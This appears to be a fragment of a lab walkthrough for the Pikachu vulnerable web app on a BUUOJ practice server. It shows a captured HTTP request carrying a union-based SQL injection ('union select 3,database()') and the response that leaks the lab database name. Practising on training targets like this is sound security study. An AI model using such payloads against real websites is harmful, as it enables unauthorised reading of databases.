 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: http://76cf94a4-ae2a-4a1e-bd5f-9eed6df4f415.node4.buuoj.cn:81
Connection: close
Referer:
http://76cf94a4-ae2a-4a1e-bd5f-9eed6df4f415.node4.buuoj.cn:81/vul/sqli/sqli_id
.php
Cookie: PHPSESSID=smoeb4g7hok2aal8sgkccirdds
Upgrade-Insecure-Requests: 1
id=1  union select 3,database() &submit=%E6%9F%A5%E8%AF%A2
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,3
your email is: pikachu